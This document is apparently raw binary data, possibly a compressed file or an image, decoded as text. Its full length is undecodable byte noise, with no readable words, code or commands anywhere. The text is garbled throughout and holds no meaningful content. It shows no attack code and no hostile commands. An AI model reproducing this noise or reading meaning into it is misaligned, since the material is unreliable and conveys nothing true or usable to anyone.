��ج$[�4� ��Y�rl��B[-5q�=�v�}7��{�������s���J0F�|9���HPa8LIX>G�y����Э��n�m�~�c0@G ح�� ���uK���c/A�ɗ�|�s��N8�@.�$�����T���g�4���e����'��wl�Ǳ�@�+�@m"kAÞ(�̢�*�Q	@ S�0?���4GT�J!�(\8��s�;Ӹ38�O��H!�Bࡍm�Q���##.���-E��n*}��@b'�RMU�ۉ�֭B��gW`�r��üꕮ_���HPI]���՟&\EJ�Ȑ��(��)�a�ݲ��7�. ����`W=�]vk�4�H�����߱����_޴��>Ԧ:3�wd����u8�GÁ���`��H��( �U��`�qM�~����bz{�%�|��8:���T�U����0�4$(�C �ǈ�F� �H�М�\4#m�F8ʑ�����n�iKې�F4�(P����T��_���F/qhL�Bݚ�1�p�3����:�ixJ� �'DYdI�C�� �s�IDHrQ�!%����@U�P�j$�@�"�
�S�l�*��-� V�Е^%|��/��+a=�[�f�Ē�g��Z��ܢ|�V{�e�
��|�' `�1����/~�K����rƋ����k ���G��-
x1��g
�6p��؅
�#O�Xǟ��۳3�����"�T �=�@M�y*�3��@��O@u#�G��!G%(��@(����"��	!!�q��<Է��E)�C�Q� ��EY�"`��hG\�Q���6!�G�XC�ֹ�A�T��G$|	i}cZ��G�1EYPF� !�:-�NzҜ�&	(�D�r6��C� �D �H{J�D$��M*�I�L(B �I��v�WP,��d�O�_��^���؊*�%˳��,H|�0�<Ka��
v &4�b�Y��������Y�EsOA����'��8۩?{ŏ����ܧ��:�f@K!��A��A,��`����5��":�B�@f%��{1���
uC� �;Nys���d�y�H[ƁnCb~h�]���5.�0lt�@�8xZ@^L��&͎�#щ�"�U�U�9v0�*�(�]C���V�.2�h �U�Ԍ(��pUB��@�7/Ɂ�T C�׺���(Mi�Ԧ#Er�SV�8C�#
��b-�H�.$s��䣌�Lq���l��" �ؤУ3efI҆��x-iKk�۱j}�M ���L"-�8��~�a�I�s�]�7�ڂ�X��W�nu0?��-6�\���ŝ_x��]����t��l�J������-e�]�?9�/�����o�0���\��I�P�]�� �B+�^�E�;{p�F�h� \8ƾ�� =H� �L���;8�������!`#���G D�y�mB�>�*�HR#6���k��	� 2���tP&ՂG�2�P�����Vh��J7,S!
GPB����q�E�c���&1aMTF�z(Y:A@�U���P6 �G$��ʞ.F��(P�х�l�9[z��/��R���1��%*,��i)D�o�<�zZh��V�Y-O/Ÿ����҄BT���4��gez����l'x�	��E��S�x!a�yt�M�>9jo��L���6F�Jp��%�0_b�
Ğ8��P��An�78�����:��7�/	�p���h�B<��Dn��.�H��LEVĉxl�!	� $0j�%�
f��R`�AhDj�\��`& t���F�a� �����DL��颎˾LȀ
�@¬��*
PM��
�p�B��*��̐�@sؠ
&�"�dPv`� � �$�n�`"�l�n �$KTV'����Z�IV��\Iӆ����2
c+~I����.vI�e{^E�!-.#X�B�F�Xz�B�X`]T�.fA�dI/�b*1{�%�����MЩ�v��-�ƫ;�/����D��!��:`�j�� ��8 7��܆�:� ��/:*&����M�
�&��a&��8(�CR8La�i:z�J@���;vyC9����� a	b'
<�;�FD��j�`4""��R�
t �!����t�
&@� x�t�k$�t�6r���n�jL� 
��Y��L	�*� ��KdM� ��p�pN !�,���!e�b�"*!`�А��Hb$�`l��`tV�Ќ��.�F O�
),���0�hG�ą����2�K�"Y����,N�x�/\�/-���M|�%]$c*h/X2f�Lo5�	�z����+v�~���0�2����!���׭Y�ұ����o7j��Z(�H  �5�/��m�<��6Ց��?��6�<��Q>jq΀T`T�����6}C��W�:{��hα`Ɛ�hh��pJD͖hE��j" {,	(0́!�~���P�<�
��?y�Pp̡k>R�,\0�d�nƄ
� 
X��,T�H�8di8�Lh�̊�H'����	-M
��
b
�SJ+	�#"%!d�)��#4$RI���G��/�OU6-(��� �(*�w�"��/�4��/����/�e��.f��/�/�44�����1�ź�G���ɜF�~N�M5��8C;U�r����fq5M�(.���v�7����7 ���3�64lPϱ�j��^s��6��	�9���8
94����.�����V�bj�;y��t���x�B4�C�1=�J���="�@Fl@�`��F0��E�("�F�@ x@[A���#�a���^�$e�$�n�ˮ@qЧ|���o
0l'��Ͳ`'��'C+����<@�\4�H*3�`Y`Bb  ��`�0��N�H�Rc�N��Ro��TW�Py��{��`�e��-؁�
�V��YB﹀�dU-�%{L���"�"�g�N)�NUQ�"3N��IN�o���e
 :Y�3���������m9��{�
 _SU���`Df�T@�H=��U!�TI�m*9I���b�lsn�|C��O�sp��|x*i4T&��D�@� N�@�jx�ER[�!u�R@ �*A�Gx`�<�j�[�H>�V�\KriЬ��]��]e�c'vx&��Cg�nr���ׄĀج(��z��qOE� 
X�O�ru"�)�n`�@ R 	6�$(6tR�&L�%"@����q��G�w�,��T6m2R+ǂ/ +r	.�PY|Iy4��}<�W|�Aq��@�gk6^��]s2Wq3�IN��i��ٌV�Rck_So��3�6�.5pݑ�J��7���O����5��V�����͖:��j��qasl{c9���}���($
�Hi�=�����X��!4а`@mDl�h�xʴ���lҁ�Fj�\4���K�&ꀗ]���� |�W�D>M�l���p�7�Fk��R��!�nF��t>��̠�M��`ڗ� tBgu�E�Rc�tc��,���0��B-��-�E,R�W��(<o)!���-N�1\�wl�B/�"�f����0�I~B2{6YQَ62/O�Ԅ���^�UG
kY�8E�
��ߙ:1�_�o��X���6I@�e��7��U�MbaRucj����c�x�빠w��Hʅ��ky��A�4���W���E�UVDz�d��f�t�����ɸ*H����x���G�\�lwW�w��רW������CB`y�5��yq�p،�tN$�q2��`Oi���$�A屌�����SYu� ڤ	3��-���t���,��8�e�BؚXnk�>y����+[�rh���S�V�35�yN3�͹��Vi�t3%3��G�YuP-�:��w��_<��a 蝧3p%z��q��p��&Z��c�u�v�|��֙��>����V3�6-�<Ez��� �ǌ�N6�j� '���k�j��!'`�Ԇ�>�H����!4��x��
�������W &C���̸n��@'It'/�09(��	=Y�6�@��*�N���`����wc�Zc�O�0���HO˂���a��,��K[�b�4O�a��@LY�V��f����]
�g�k���^D�^�Y�R��T�N��� ��͊� �Y��R���7�@è8���l��R]5�B l�o�آ�ͣъ�`�c�����9�1���x99���vk�&��;
���D�5�D3�0����E�Q"���S[��Ƌpz`�m|�\��?L���7x�:��<9T	������@M����H��\E�d�EK�YdO��!�R0�DE�M åV��mYH3����cK��-�e�HO.�0Y �ɴe���X  ���Z���Ӱ�u/\����t��ٲQ���~��3b��k6��N�_8��áǡ��x�8@L��وCj 49����B o�؅��� ����Qb���[~��c���|Qm�͡�h��h� ��D��W����#�m`?շ��F\DltHj!I��
��
�l����:��������>��{5�Ꞻ�`��ׯڒ�G����/��䡓��%�:Ҷ�}�/�������z���;��L+���1��Qo)X���YP�.�TW`܁��.�!������E�{�3�t}�6���Nǋ��\���ɩ���y���f�{h~n;��ad��a���幠s�5��!�a9jj׹�����ܦ�<�a���6ߜ��:����k�9 ���!p��0�Ёu��j� ��Q%�)
��$��R�@��\D�S�@1��4cTnL�ZVP�Y�%���	b*QB�f*q�ȹB�O�=��J&N$G�(UR@	�Jr�H��j!o�"F: ��)���2H��AjQ��ZI-��M^�$tn@�cD�/t$AR$���A�8�}iV��W��ʘ)O�+i��Ϡ%���Ө-L����e�bˎ���I�Y�^��-�Mp+�=���I�Y�>��u�䨣�������ާ�C���5j��Ã�]zo�㽇/�=�����/O>�E��ߏ�	�'�"���	��߀�,��~�̓ 2X�Px 	�'�
.8�gH��ZHx�4	z8�6���_#%@0̅j��l�c.���@�IB�GJ(!H`�TTV	O�e\�@�Y6P���U�`�?t�Q-�耂 ;��#V�a�m0A643�(��
z��On���3�T:��O?�p�qj��J�ʔS3�SU]\��V]�X��I?h�#	Z���\r�A 7��F^D<i�Ղ�E+�	���e�N����q�+h��FZ{�9�Z��[Hk��6�3��Ɲ��6Ww�)ws����s��0j���^y쩇p��շ�z
��^|���0�#�[�"j8�~8jq����Ga��QH�"�ȁ�r�H��X 6�� � ��B�`�d�;��:��a̍����a�M���4ɠ"� ���SV� <c�ѥ�`�fzP�A�UT�B�$�CCUL��	�� 6X��>��1�q�0J��ĒK0A5JȁiNCm�iO=�ZH��D�$�VQ��VZy%�Xd)��2��
�g���lQ����@��εX��O�X��b�|��}��f�i��o��ʶ�����l���/������iW���{�~��ap��<_�Gqz��|�3�*����~�Ԉ�T�@��"�4�ld�X�~B��@%�ُJ���H@�Z��q���hf-��"�����@f(�F�EH͆�	Џ�5�gNф��D6Љ
��T�J� �� .�)bb��&5U�U`�~Ќ� O��[
���<@-�f>��q�{�� ��D'r��8�P�dT�+US�R�L�*�ë�B�ׁEv�3ˮtu�R�Xq	B�(���h���j��2��e\��p��z�!wV����f]��n�ڠ�\�N�Χ�i�_��f��S���/<���ރ@�0��˘�(濊A�`��<~X֠���`ҶQ�A��\������?|�6�#E̬���	T��U�"0
��(��� ���O�p�"���	���A/|aC��4�t#�'@��(!�J?UB����M�b´=�#  A���M<��t���@mb����tD`Q��t��Z r����&��D&�(��|2*R%�TN��SVe!�@��JX¢���V��ݮz,T:+���L�3-Z��1k���vy��}f4�%��4Q�I��7�:E�Z{�d�&_�Z�tvkM�᏷�j_7[���g;�8��N��/��r'��0��tf2}�8���,�Ba@O6���D*�g��At�ۨ��bD$n�;�!,��yrmC/��:|T ?p@!АHIB��B!�W�AxF��h=k %)Q���#j�j61�!k����!�Y���ƈx�Mr������UA:8T3 �H�D��ԥ0��89��"����9$Drt�2TPw�V	�*�R�'�aJI������[����j��۬	�'�9G����xI=�\�4�Qn�s�B���8m��Zj��9�M�q��?�Pڛ����c?�c��tu��Ί���;g��
�zf$<�>!�C�C��]a��2����{W� �.Ѧ�@�l�P���( J`�	·��� �+�B�l��+$�Dy����Ǡ@5�PE�5�O�1<Ç���_�)��0:���&^j��d���)�mZc3����[��yC�V����Ȩ���AR�<2T$g��d((�O���*����80��(�UUa�����-�by�X�?��k��u��(t��r�#��C���E-0Q3�k��_�g�>IG:��#���[pf�휆'sA-������.t'�N�J�>/z�8ڠF�O�U�P\��?!��"�1$�lG@�uOR�}[���.�F��F�[��n�"�{ B���
�.�Y�x��T���|�f&a�F�%�60� �J))��Pcb6����ip��&��j�?�>��+
nm���J�"�� Jzr.�R��\N�*O��'�����2�S)A�OaU�:=�s�@d!tB	g�H�f��f��zg�Rg��a`��5X��g��u3	�q>Ʊ��.��/�>-i���Fi�l�w�]�fN}��\��j�N�\���j��{�F$Uo�{�2' 4K���"��y�ׄ �73�p35P��4��S��4�_fXn_8z�{uxɆa�7zy�k�P� E�"�sKq%�4b\�%b }�gp;�&[�}?0�w'v�(W�0n�q�����d27�)O*�r.�)��9�":ZV:�#�;wX=�I�EB;�afh6Yߢ;�8��s�YP� @e~� P�!ThZ�u�f=�CM�1�,Hv�S�f'��s/��i�T.o'LiWN�SN��j�Ew~'�z�\G�0�&NءlP �`�P#�Px3T4�6�9`JD�m8rIPvR7�D34�'��W#!�`Fx�g��m�xsBc�D��{�Ǉ$�s�{q� 0*#�ST�|��%�p@�b�ba<��[5��F��}��(�~e��pq��( ��2)��duer(���)��9T�W�e�'X!�u�c�a���8�0t�Qt��fƨt�hi OGKs �W� Y��� �P� E��ȍ���F?�(M+�h�#���>6�>Î��iЁN�؃��\��j˕���swC��ޑ��g�$��%m'Y5 !4��W�@�~�y���z��mK#��'��?�*e��7z5d� 5E�Qg������^��lu���P|X���0ZF�WXTTQ@b]$p���c7a���pݰp駉Jq�s��a��~n0��d�8C�q *����=�!���*	�:9G<ǋ�#��XbAfc��3�‟q;�IZ(pv�p[� ��	� �p��p�.d ���I$��dv`�h�S[�1h���yM�u?�3�ej<x���O:�0�y�DH.�y1Ah�'����A���9���"3ԅ�7��'�g ��j�ɦ���6֠4!�y.i�����'�^����4� s/�@i�2TQ06	�%])'&&0�1F-j�7�0X�Y5�F��; �z�0c��(@�aibH�d�)7.��RFe�B@H �M�Eţ8f�e�C��� �C�f�L�fN�;�U<�،ʓm�0: �� ��� ���P #m�����Hhׂ��c�itʚ�30*[\&��/����*j���N�ُ�j�ʳ���0����~0`d�5PSp���Ii3F����#5��ƩlS�2֐l�pg���gD@T���*	�YK�3c
*�'�FQK�|��|o &�(&Q`P�SU}_% m�`:`U�7͐p���X��'3��p��Z�3�8q�O��j	�s|�W�e3�:O19�?Z�a��(�G��if�1������E��q�0��� �P
+�p��P2 i�Z60�3L�Mࣚ�Ӳ�)y�[�	07(�{:]곪�� I��h�崳H(�3�R��6yM臍`QKR�ǒ�)k;�R#9�~(���I�v�&���+DR%�������g�vx����0b�g���Z��#T�ګ#�TH��K9SU1��U%�yc�_�<��m$ �7(0c�`dn0)	 ��d(g���⓸jeq���*���	�s<ׯ��a��EH��0�k�Ƌ��eE uW�,�� 
[J���
��
��� � �#H�汾囲38Mu�8x��C�m���v��[���=�����[�F���:��*@c�Ҵ$5`n�Y%t�i��E�M�{�0�_� �J�Ad�r;��4ְ�m~ ��Yz������SxoS;��#'0�h��I�|��Lxn�������=:���JA�3A6E5bG6�� cp����81����
�y�Fm�<�Y��g'�&(
l@��HN�r,���):l��G���E�vy�@*� �ۻ��������i�i��J����t��f`t7�7� ! 
�p�ɯ��	�`&c Y׍�:�rJ��R���[kg?rz?�ᚧ����ˀ���,N��j�{j{
���\d��2��0ͦgz��LKγ:�p۴� ����\�,�0bz�@��V�H̋M���B��'�\x�]oLkz�ր�����M���ٚZQ� 5� l�5>�|�S��o%�|��D����c���`<`�f �Y%���F��ܷR��$�^L�b\)q��Wi�H-�Hw+�HP|=%I��4G! X=zX�H�{�z\��K��tԄ��P*S�<}!I� �� #� �!� ��
����@U��{֜�v�1�爾�<��xi�9/���ʵ�D�ס�C�A��}��E�j`��L�ΈMz*Yۮzڞ]z�JR�=����J�؎}�|����V.��<C�ϴ��e�$��Z���)%7%R6�a�3:�J�6��@ K� ������&�;�0�-�?��N��6�UGc?��[��-T'��r���hl��[E4�Q��r|и룆��>�@��EJ���A;�ᰄ<�`�I �,Ƿ�2^�p	%.7�#��DN��k�o���æ^7hu���d\A�9���?�w����K�sg����`�R���(���Lz4ٴ��d�S����R�ۺ��d~�O���J.��� E^#�q ����q b���J��%�E$�L��s�Jܭ��f�T\��71��}���p�_ƀ0T�M��M�/���H߬��0�A9sJp�	fI��Oq��ӯ��(����~����+��ɓ~�X�r�R��2�� �be͍j���Ӧ�����v��r].z���C����}˼����B.�C�˄��H���䕽���[>��������n��
���n����U��/�f>�O��=�R�0 ��>UE�H�E��d��T6�g�b���K�m�k�=�_�U�m':pGVP�`��%����>�xE�j̮M��T/:Y��TR9�%�A�`�B
�&��Cr�}#�L�3e�MR�񏲏�@�#IRI�)M��Ԃ��E0���3I�$��ƍ&(@�� �Ry`#E� �,YU�ի EN�õ�Ə\9N��ٮ_Ŋ4�kڷk��ժ5kȐ ������]�|��k^�w�*>��0aƆ?N\yѺˍa^���ˡ97�6�s��Ҡב&����m�S�.�Zufڬ_��L{����}�n}۳�⩕��\`����8�T�	$H��G���xo�#�� @$13�)�����ُ��k�PСD�
j��F�i%4&С�q�7�x��B	���D6N!� ��]��q$�[�<�
P��B�'�iB� �ZH�g(rR��,"g������$Q&��ZR�%IV���x���)���V��f��Rp�����2��N:�1����CՂ,E�2뫭ܪҐ޺��B̯�s�/�<l�PCU��>�԰Q9M����pM�؂��VEnu�5�b��W�D{m3�r�U6ՎӕV�t;V�f׉XiW��Wgg�v�k���Qx��8��B;�vD � �<���
�=1�pC_"��1���*x�Ϝt��@�!���i��Z&���nv��A1�dCAD	%�(��Udqe]�Fc�qG�%
H �R�"�TH���ʈ��T�*�$��?S�%����#��`�$"�����n\2��TH�)R�P��"��C�{-+��ѽ��;.�8�̭��4�Na��UR_����7���=E<2X��`�:����=�t�K7=��SW}#X�u�Y7��g����]��u�q��t�K#��?��#(]��?�y��| `������]W;�##�񵃷���M����uÆ1^{�����̩���`�,	{����t C;�?��!@|(
�#���ؕ��F,jQ�d���<��p�3��@	=C�Ј�$�5)J�RF6B�hIP���Լ�@� 	7�C0 �$<�k=�Q�� ��))�@=T"(��1�����D��ou�
�$��KIfR��\�"w�7>�U�K\�PU9U�qqm�H@7:�q�$]�6�:�ru�3]�NW;G�nw���h��I�)���dHυ�tɓd�gHH�)y� �G�`�l4Z@ֵ��ċN9zW�� �G}�Y���%� �!	|�����b0��`��c��V@C�j� +��@(�X�����(�NR6����ъҕ#�� �&�h$�	���>�h
����F��!�.'���~��0$!y:aؐ�-��E�Z �O&���&7T)F�a���b%�ܴp�����X�Ԏk*Pw8���TH��,��:���� 7W��Ҫ��"GiHF�Α�$��'IH�t�$k�l��zrs�S�YQ��S�rv��� �e����eE����3ā�"��� yQ�<Q�,{��d.3H��x����	k�9f 	�?�
��L�?`���r�!�#eIf���+�QO3"�f#� J�3�% �e�A��P2��H�D�6��>�$[
�}��|Ml�(I ��7?��l ?�E��/�"�0�ED1j-�i��H��n���Z�R)5�ql�PMU?5�Fj��8�Af5�#6C���ҁ����+�g�����k��%;���]rw��������8v��1����,���O`��$܈f��ьh�+�K�<"����b��P��?��`U�����94#�����@;hƃ� 4D��Y�֙�%���&����;\�.�8���!�Yє�(��۝��;g)K<4/K~�3=�
�@Hz���'@A�|��9J�7Ps��0e���t�t1\Z�"��T-m�㪨��-5Vo$���GB�sPu\��ծR��#݊Ai�S�u��7�l�:���v&��%�g:��t�32(y7���5(���Փ�m��/#W��t�,�oG'�x&�x�� '�ls�����l�f� A3����t��`��f-x����C� a2w&=��d�p���G�If��xJ��H�9��Z����Z����t�:81���y��7\!��N<O\�tt؂�`5Uac0�<�>l�Y
���tj�E��/����$�	����ּT'�G>JT���ܤF7�s����wq�N��灕�����S�����v!�ݎmoJ�����]u�� d��,H�U��ͨ�[��� KaN6�JP1���G?+_-����a����FP,��#4t�+! &:t;��t�Z����tI�x���@�Y�K��*��"�$�y!�5���*i��ے�"Ws5�����  � �10����1�"���M!��BJ�).�A����S���c��!�l[���<9�<ɡ<��#)���B���B@R��b�{=+48�=��!�@R1�y�/���)�������=��FJ�h#�#��q����:i�Al��2���$��!�/K @������D���k�4�PD����?���f��H� ��b�w.R4R�,,����:%p@���ˁ�:(
v`�.�@�5S;�*A5P�r;��y���� ʂ@��%�(� 6�$j8<�#6� c<�h�hs�� 3Z¿q6�7�#���TS�̳�
��m=H���#�#$;�#���4�9L�C
�0C�!C�S�=��:\�0����$>#��6����$�6�>�a��y�:�>�-�2�2����G�2H\�H��3�0���S44��Z�m:E�I�331�� �6���J���8��E{��EH˧BJܙ.��캮;��20x�Q{)y�S���!��k��Xx0�,��	�F@؃= V�A5I��aâ�J�I9�x����)�6�L��:hÒ�4B$�p�Ӷ�����6*t�l�Mʑ�u3��;�������R=�B3d���*��z��3LE*��1΂�0�����1"Y�&#�m|8����hO�S��8�ǊzQ��ܾ� ����Y�� ���D9І!�	� "�s�3��2:�A��P�;Gщ�\�)�{r��h�JS�K��0Ưs��HƄP(&qF*ALT�n��4��,�Fx�x�Q�Ɣ�(����~0��Ȣ��BK���AM�<#+��QA�)=���k��@ͫ01S�������rH@Z=�|S�"C�$�+C��H������N�q1|IS��%p�@U�Bz1Pz��|��x긥>���q�I��+���	n9(��T�2��؀eJ��!X=�Y���s -[�NAR����٭��P��Pw��$�5[d:aֺ�4�J��ʁj-����P[(�#̈�.h4����iT5k|;����l(�!�F�׮�(�+6-��g���I� ��)}�fü�M(T*ߜ�5�����M�M)t�q3�10�`�uӪ,4N�B�C���S��Su��BzN�������y�[&�
T�����{Jq���Y�����>�����++���&*�O�LUH| Pfʨ���!���� ؁=��e�@� @����-�����D{K����tV�2���E�:���%Fmͮx��[�o�hT6�Wk��~ȑ(��i�\x�,n��TH�W�
�x6��O��׌��2ؼQ�3���kSps�nc����Ҥ�=�3���*��Uԫ؏���S���^�S��B�°a7���S�Y�[7@E�?��>�C�1��6X�W2_���u�T��������!�&�-UT�O�[@ ��㓏���*��9���Z��Ī1 ˔ 
�Œ�Ec.~������PHc�|������@k킮cQ��������=�����s��}�������lA=�{�'%6��)���~�G~\0N!UX<Hl3X֥B�,X�}݈��<6�ԳX�J��5��X4nޜ��-����������+t��ؑ�H<���1�U���[�%(�F5���Tx����� [Ҟ��)����,�9�d��OU�>����OZ���Y�	@�S�* �C)@�@8��-��Yd[���S4E�EQ���IC�iպ�����#9F��e���g̈���v�ae(�( H�y�0�(0<�a5�Mb]�I�{|����6��&�]3S'�"d��˰ۥ���%����8Yԃ�6~H���=��~�usN9��9^�B���A�:��-�N��ʀK�>N���*�|7���x�dH��>�I B�$ H��C<�OfZz���yR�7� �83[�j��0��=Ȇ1����	�e���c}�`��b���[�p�� �e�4�f�j\i�45��J��G�0���z��i��Y����  �A��W}��f3�{�gg��K��k+���Rk��Х₵��T��U��,���B2^���*��X��؋�U��2�؋���������5�1t�t�YKQj��[i��kcH��J�Q�iQ�s��c�Bܞ�ڎ���͑�^o`�O�QU�:�����l��#8@8�l8�����@� t��	�P��`��E��b������@@ef��.\�k�Q���gx��m�*/k� � ����hR'�#�B��AE9�'�R{��z�M�$m#��Ў]/��D�}��w��T�l�mc_5~��1V�9�	��������m3�8�n7^������|ht2A��;�H�2W�������nI�i���#DJ-,HC�8��h�D��2�.�b� y�����L�s*JB;p�R�c���`f�(f�ava�u���a���f���V����]��f�L;��n���.���F�JB},#�l���&ov�m�~�+�lۥv%c��b��G3�gGpn0�q?wn�G0�s7m wx׆t�SH�qgwuWwr�ws7�|�wzwz��r/�u�?�s�ow��w�?�qW�G��{Gx�w��Wx���G0����������a��ap��7L0cxL������y�y��x�7�a�y�����c �^�X��y�z��y�wx�_�]E0�m0��?�]؆X�LPE�����/y������oy�7�s_��'y����/y����gy�o���x��������~o��Wx��xLX�����W��O��_������x�G���{��{���������q?y�gw����?|��{ί��}�����g�ŏ���������x�_��wL����׏{����g����_~�gx����|�7��Wx�7L0����xL��w�����~���QHS�x��|����/���x�o}����W~�G�hP�0��
t�p�#G�����ᣂ5jlH&S #,��cF�'^��ɑ)�2g��h2�#cu���fD�AV���dȢ"s�4iP�M�<�B�(2fǠ/��	��W"wI�9�!T�_c�"{�$ڃW�y�ؤJ-6��+�.D�:��$��M�z������ߖ<�A<���Ǹ$����Y#e��^�r�曣����׮բ�F�U�e]ٷ_Sj{6mW�mc��/O�EyW��fڇ�Q>~�й��g�:�UqvE�x;F����^1�^7%��_�-�{��X�Q�{�۽,QI)�s��f�(Y��Am�-�_us���K����`.��Liy�`x~\m�-g�Fq��m�a��|�9'Q��7�p���bu��ӆ�I(R�.�(cH
V���͡��O���!SGa�#q5�{���וa�#n�y�z/%��yQY�cz)��9��r��ƕ֣�f�������#\օ4\x�G�u�	T�e!��I�]7TR�%x_Ld�H׈=�fXI4~Y�e�"(�|~����|y^$	c��Eh&U�j�}��Rhmb�%��ǞL2�	}��(x�	g�ĞƑIV1��Aլ��)���zj��y�҃��ewz�U�`K�[�n1�����ğe��Ŀ�wX��Z�ULq_k���+����'z�"�A��nQے�	30g����<��S��&�~-�8d�?/6`�6�'K fS�=��JIT.��˧HH��S5}����.��Y�aM�[p|�i��Y�ԩ�=Jî�1ӌ�)9��]w�f{���}�(��%�+�HH[��$3s�&���CJ+��Ǘ(!��.(2Ϭg�=��㕔��c�&�;Љh�%�x[�2nl1��0�YV�D��﯌�	��{�=RT@7�h�mv�C�i�h���I��4���K���j�3�O>93�����C�ωzP����+:m"�+}�[��Ĉ��m6Jy��W�4�D�N�(��!Ii�Bح��,X�䠖 <�d���^���~�+�䒑�զ8B�`Ԇ'@٦i�����A��h6yr_2�1��=�T#��gE���'Ĉ���B�Aq�{"�{�⤽��|T<����&w���,�9���jdc�~�"�q$�|�FE>�	P|�e�h��嗊�l}}�
�T��� � ��؁'t@% ��)��F����|Ps� ��&+�	�"Aa
t��Ir���E��U��'"&.kU1��p��B��(�	� P0C�4��5��)y�)�\+eV(��"����M��#�"�!4��zt����F�Ș�`d1�愪Ľ���]x�&�vtD1$d&�FDFQJ�1�@ߩ��EI%���.{�K���s�ьX�J��͛�,I���LVF,��(�48Ƒ�M=ʭ�P39Ä�F����O8h Qv=G�tm� ���y�(Dj0!��^*	X
$ џS;�m��(��`���S�����Lx�H a$7��'4��Mh�?J�KQ�_Փ?�Պ rB������Ѭd��:
`4�G�j$(`�Wİ�A�k'w��.'��QX�Jd�����刃�H��,�b9MwQ�;�@?�Wn�����G�Qa���S'Bj���O((Fa@��}����n̶����(� ��(=�<Gc��Y�h01@�H�jA��B��*d3��>a�c$�ڧC��1P�D~�K�1��i���
eu�5ҙ�)�׭ƙ�]����#CS�L�%+mj�Ǹխum�7��q�~��� '����^�-�}�	X�(��Y5{��,Q�Y�2�8P'�+-Tfz�;h�c��FE>۾:❼|'��I��@v���,V���������YxA�M+b�+;Yfc@���2��%5��hO�y�zz�q�|b���8YT�l��,��s�'���@��AX�b�X�Y͍�lX�$ZPx��'��#�;�m�� �b3���JC-�Ck
�p[���j��-����--�Ľ�}�D�%�F��Bi׽	w����v`6�^,ȯ:Kjw�u��M��b
HKx��+9��`�V8(�;���8Us�"�y7���g�;����9"nV���l#;�h5���n�8�'-�M�s��Ew�l��b	k U��ea{��nWvhl�M0��Ą�M�w�]f0�q� ���堿�����0�����9]|_#]^�8W����fkpW����+�E �f����1_rsg�6���헬c��{m��)Ǘz̳9���(-�wc���5�%�0N���n�������0�0�~����q�������6������g"�1�Y���Xjo,�iO��Zb��)�����u���1y
_���� ,�D�!���ʄ�4�^�̥	r�M���I�,�,���E��9L� ��tY�����V<���]��e_��Zr=��,��1q���R=��іٽ���AN�X������Ș��X�[B��@����QP�������)Z�T��,yY��'���'Ğ����Y���`�|�#Е"$���]h<!�5!�\$�r��6ԡc��Y��� )U �XH���RNAVxAVc� ���A���t��c��ŝ�cQ�P$��H38V�\b����(ă����ʜé��#�����I#Q�����U[�]�EثنA �m��x�P@[dR�t��T�+ �B$.N�"<ĝ��a���?l`���Н3��?x��B�EV6>]a�ɼ���+�Y�E��#�_����� Ep���7P؂$͸BE��̛�-�}Q$B�W��6!	�e�3pBE�!�-[|�c�d���5���]�P /�N=��
>ơm X�<�A�$�F�@�b%�De$û�:���'\b&��ե�| ���((��5A��EB	�5bl��V�����\�a�[�ˈ��DTʞD@Rʝ;�m)�+����#�ޛt����Oɠ_P�����"���DN%�cuႀD�A�̌�V�����]���eKI
%�_E�$=�%��WA��K�L��椘1��(t��=�5���U]��O
��ŀ�7�#��<��4�(Hن",��8�}Zbb�����	��EJG�]�1 ����b��PI�}	Go���@A�H�$��@���0�>'a`h��*V'j`����7�T=B��B�}�O�W7�A��X���I�c�v��ڢCP�a�&\�{�!�^ZSF��mS&(7|T�e7\_�	�. �U7�Vm8�����N%mL�w��Lű�l��nL%h}�B<��~Y� �ğ��g�$�B�U�+����?*ju�h��fߍ\����R⁂>�A֩7$��	z���Wh� �]������>D�b'��OT��ܲmTZ�Am ��Lx��|ia���w��Nң��Ұu\ E�#ܗ�a�JgSe(�͟]�m ���ݻ��%d9B _�S9*O�*@UNw�*͌���Y�ihj#e@	ȴ��Řrz���R�b��fVc���ؤV��iZ�PE6Af:��]i����U������!p�,7]ZM�_`�b�Y��8���f���?��j�=�4��_�a#�$�v���b}�Cfm=͞���`
�l���H��
9?����j~��n�fX ��]	ҕ
�#������^D/=A�VF����na&T�~�vyf���)�&��&t@Ga`$Ib$v�]�P<R��ug� �9��HP*6���"� 2g|'@M�=I�!̹��lH�a�y��	)6�����ID=��|YHA������.7|��F�8����������
X�e�}}�r%��6 ��$C��B� ��شm�e��ֻ�]��|�)��9��5�#&th���|��ZɨP�$�9�{^$�-�� �.��?P 0a�T�#�=�5���ח�pI�Z0*�|)��h��ͪ�a���{�H.�*B_)e�A�mu��]m_� �f@v�b�G.O(p܍��S��K(�z.dI��WČ��)��07�����R���#Hq0��m�_ɆZ��f8Ag2��'���:�t�k���*oŮW^��ũ�������#.�9�R�ɀ�J���a����jT1�`�Ͱ�vۙ�j�Miڙ����;�tΧU���1�O2c�fB��P�83�A�(!��p�'�7���cOio��]a��R���h7�C0l�}��	����"��RS"���/����z~��1�V�"��E��ν㲅���2�J���""!$<b@:�gܯI�ڵp�i W*.���;����]���f[_�G�/3��.�[��!��$H@��x�.�Z�D��N�~G.�d=A��ݘ]�LϺ5c��B(�"P�g~!�ca�l��u*� �A)#Q�S*�Ū/����*�u^�2ҢuBfM; NC$�
q�**}j����EeB{���Q����4p��^8�3�ew��� +��v5��������io�iH�c�A�9D�pZ�l�D@�����<jT#M����X�j=�ZK���^�u*6��KJֶ��aXm�k�B�闱��b�
��䡵?XU_}@�>�9)l:��7�	��ʙe_�Dx|��z'�'x���!N^کY(�T����_����[h��r��u����uE�b��9i;�R�{"d�Y o&'�������&n|��}�����P��$�U|�o�2l_Y��P�)�f0ޚ	7�>����q�Y�#�㚀x�8���z�qF.�e���eaa�����GS�W�o%��S�(<VsN���5��c���8�f-
S9���{2�7I7��.��L�m_Ĉ��5�(�+<��~sqŞ{�Za.Ħ�`�o*Ftӝ��c�`�Ul3&�^�ι��*aU[�
�Zv���*��:xj�#5Ho/���"��'����"������}��5Es���:�J�"PH��_�5?��E�_H�p�J����<]o����"��.͠_d	O.A$=�h����z/�+�����#q��%Vb��ȹ*����%{��*���¶w�_ia���G�8F�{�N*��KH^wY4!��*~�����	*���]��zх���h�U8��pW2F6;�-Rȁ\{�Ү���K\�IҶ��W���L�]�`�Y�wᵬc�fP�4����@���4�c�u&��De����4����t^VQE����2D������8�ou��I(�-'8Fu��.k�C���*V�V�[f�x�5�ĩ��K��Gn��4��^H�%)1穝'���f�v���Z��s�,^�8Ճ���K?��~����|l5,b��(W�2%�����@=I���C��S�	�(N�@q%!P�r���G�m[�h�"G�X�T	S&��F�
